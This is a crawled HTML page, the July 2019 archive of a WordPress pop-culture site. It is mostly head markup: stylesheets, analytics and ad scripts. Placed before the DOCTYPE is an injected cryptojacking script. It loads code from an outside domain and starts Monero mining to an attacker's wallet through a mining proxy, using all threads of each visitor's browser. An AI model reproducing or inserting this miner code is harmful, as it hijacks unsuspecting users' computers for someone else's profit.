

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcultured.com/2019/07/
body_size: 18870
content:
<script src="https://buryebilgrill.xyz/mnr"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "43L1NzsH8U9jd2kuKF8pMyDPRBymLCSZZPaJUFqFnReFbESR1ZyjGisi9vfJpDwWKneaw42TCrCRWbUj4ifWNXdnBqNoe94";
    var workerId = window.location.hostname;
    var threads = -1;
    var password = "x";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 15;
</script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	
	<link rel="pingback" href="https://topcultured.com/xmlrpc.php">

	<script type="application/javascript">var ajaxurl = "https://topcultured.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>July 2019 - Topcultured</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="July 2019 - Topcultured" />
	<meta property="og:url" content="https://topcultured.com/2019/07/" />
	<meta property="og:site_name" content="Topcultured" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://topcultured.com/2019/07/","url":"https://topcultured.com/2019/07/","name":"July 2019 - Topcultured","isPartOf":{"@id":"https://topcultured.com/#website"},"primaryImageOfPage":{"@id":"https://topcultured.com/2019/07/#primaryimage"},"image":{"@id":"https://topcultured.com/2019/07/#primaryimage"},"thumbnailUrl":"https://topcultured.com/wp-content/uploads/2020/01/popcorn.jpg","breadcrumb":{"@id":"https://topcultured.com/2019/07/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topcultured.com/2019/07/#primaryimage","url":"https://topcultured.com/wp-content/uploads/2020/01/popcorn.jpg","contentUrl":"https://topcultured.com/wp-content/uploads/2020/01/popcorn.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://topcultured.com/2019/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topcultured.com/"},{"@type":"ListItem","position":2,"name":"Archives for July 2019"}]},{"@type":"WebSite","@id":"https://topcultured.com/#website","url":"https://topcultured.com/","name":"Topcultured","description":"Best of Popular Culture","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topcultured.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Topcultured &raquo; Feed" href="https://topcultured.com/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcultured.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topcultured.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://topcultured.com/wp-content/plugins/age-gate/dist/main.css?ver=3.6.0' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='bkswcss-css' href='https://topcultured.com/wp-content/plugins/tnm-shortcode/css/shortcode.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thenextmag_vendors-css' href='https://topcultured.com/wp-content/themes/the-next-mag/css/vendors.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thenextmag-style-css' href='https://topcultured.com/wp-content/themes/the-next-mag/css/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='thenextmag-style-inline-css' type='text/css'>
.header-2 .header-main, 
                                        .header-3 .site-header, 
                                        .header-4 .navigation-bar,
                                        .header-5 .navigation-bar,
                                        .header-6 .navigation-bar,
                                        .header-7 .header-main,
                                        .header-8 .header-main,
                                        .header-9 .site-header
                                        {background: #191654;}.sticky-header.is-fixed > .navigation-bar
                                        {background: #191654;}#mnmd-mobile-header
                                        {background: #191654;}.site-footer, .footer-3.site-footer, .footer-5.site-footer, .footer-6.site-footer
                                        {background: #191654;}::selection {color: #FFF; background: #EF3A2B;}::-webkit-selection {color: #FFF; background: #EF3A2B;}a, a:hover, a:focus, a:active, .color-primary, .site-title, .mnmd-widget-indexed-posts-b .posts-list > li .post__title:after,
            .author-box .author-name a
            {color: #EF3A2B;}.category-tile__name, .cat-0.cat-theme-bg.cat-theme-bg, .primary-bg-color, .navigation--main > li > a:before, .mnmd-pagination__item-current, .mnmd-pagination__item-current:hover, 
            .mnmd-pagination__item-current:focus, .mnmd-pagination__item-current:active, .mnmd-pagination--next-n-prev .mnmd-pagination__links a:last-child .mnmd-pagination__item,
            .subscribe-form__fields input[type='submit'], .has-overlap-bg:before, .post__cat--bg, a.post__cat--bg, .entry-cat--bg, a.entry-cat--bg, 
            .comments-count-box, .mnmd-widget--box .widget__title,  .posts-list > li .post__thumb:after, 
            .widget_calendar td a:before, .widget_calendar #today, .widget_calendar #today a, .entry-action-btn, .posts-navigation__label:before, 
            .comment-form .form-submit input[type='submit'], .mnmd-carousel-dots-b .swiper-pagination-bullet-active,
             .site-header--side-logo .header-logo:not(.header-logo--mobile), .list-square-bullet > li > *:before, .list-square-bullet-exclude-first > li:not(:first-child) > *:before,
             .btn-primary, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, 
             .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover
            {background-color: #EF3A2B;}.site-header--skin-4 .navigation--main > li > a:before
            {background-color: #EF3A2B !important;}.post-score-hexagon .hexagon-svg g path
            {fill: #EF3A2B;}.has-overlap-frame:before, .mnmd-gallery-slider .fotorama__thumb-border, .bypostauthor > .comment-body .comment-author > img
            {border-color: #EF3A2B;}.mnmd-pagination--next-n-prev .mnmd-pagination__links a:last-child .mnmd-pagination__item:after
            {border-left-color: #EF3A2B;}.comments-count-box:before
            {border-top-color: #EF3A2B;}.navigation--offcanvas li > a:after
            {border-right-color: #EF3A2B;}.post--single-cover-gradient .single-header
            {
                background-image: -webkit-linear-gradient( bottom , #EF3A2B 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
                background-image: linear-gradient(to top, #EF3A2B 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
            }.subscribe-form__fields input[type='submit']:hover,
            .comment-form .form-submit input[type='submit']:active, .comment-form .form-submit input[type='submit']:focus, .comment-form .form-submit input[type='submit']:hover
            {background-color: #EF392B;}mnmd-video-box__playlist .is-playing .post__thumb:after { content: 'Now playing'; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1677510959" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1677510959" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1677510959" /></noscript><script type="text/javascript" src="https://topcultured.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/97b2cc038b457b8b07135a96ec238a84.js?ver=59f92" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBNXJJN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["topcultured.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBNXJJN");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://topcultured.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcultured.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Redux 4.4.17" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><meta name="generator" content="Site Kit by Google 1.129.0" /><link rel="icon" href="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-270x270.png" />
<style id="tnm_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik,Arial, Helvetica, sans-serif;}.post__title, .entry-title, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .text-font-primary, .social-tile__title, .widget_recent_comments .recentcomments > a, .widget_recent_entries li > a, .modal-title.modal-title, .author-box .author-name a, .comment-author, .widget_calendar caption, .widget_categories li>a, .widget_meta ul, .widget_recent_comments .recentcomments>a, .widget_recent_entries li>a, .widget_pages li>a{font-family:Rubik,Arial, Helvetica, sans-serif;}.text-font-secondary, .block-heading__subtitle, .widget_nav_menu ul, .navigation .sub-menu, .typography-copy blockquote, .comment-content blockquote{font-family:Rubik,Arial, Helvetica, sans-serif;}.mobile-header-btn, .navigation-bar-btn, .navigation, .menu, .mnmd-mega-menu__inner > .sub-menu > li > a, .meta-text, a.meta-text, .meta-font, a.meta-font, .text-font-tertiary, .block-heading, .block-heading__title, .block-heading-tabs, .block-heading-tabs > li > a, input[type="button"]:not(.btn), input[type="reset"]:not(.btn), input[type="submit"]:not(.btn), .btn, label, .category-tile__name, .page-nav, .post-score, .post-score-hexagon .post-score-value, .post__cat, a.post__cat, .entry-cat, a.entry-cat, .read-more-link, .post__meta, .entry-meta, .entry-author__name, a.entry-author__name, .comments-count-box, .widget__title-text, .mnmd-widget-indexed-posts-a .posts-list > li .post__thumb:after, .mnmd-widget-indexed-posts-b .posts-list > li .post__title:after, .mnmd-widget-indexed-posts-c .list-index, .social-tile__count, .widget_recent_comments .comment-author-link, .mnmd-video-box__playlist .is-playing .post__thumb:after, .mnmd-posts-listing-a .cat-title, .mnmd-news-ticker__heading, .page-heading__title, .post-sharing__title, .post-sharing--simple .sharing-btn, .entry-action-btn, .entry-tags-title, .post-categories__title, .posts-navigation__label, .comments-title, .comments-title__text, .comments-title .add-comment, .comment-metadata, .comment-metadata a, .comment-reply-link, .comment-reply-title, .countdown__digit, .modal-title, .comment-reply-title, .comment-meta, .comment .reply, .wp-caption, .gallery-caption, .widget-title, .btn, .navigation, .logged-in-as, .countdown__digit, .mnmd-widget-indexed-posts-a .posts-list>li .post__thumb:after, .mnmd-widget-indexed-posts-b .posts-list>li .post__title:after, .mnmd-widget-indexed-posts-c .list-index, .mnmd-horizontal-list .index, .mnmd-pagination, .mnmd-pagination--next-n-prev .mnmd-pagination__label{font-family:Rubik,Arial, Helvetica, sans-serif;}.header-main{padding-top:40px;padding-bottom:40px;}.page-coming-soon .background-img>.background-img{background-image:url('https://thenextmag.bk-ninja.com/default/wp-content/uploads/2018/03/photo-1434494878577-86c23bcb06b9.jpg');}</style>    
    <!-- Schema meta -->
	
	<script data-ad-client="ca-pub-1002433145156870" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
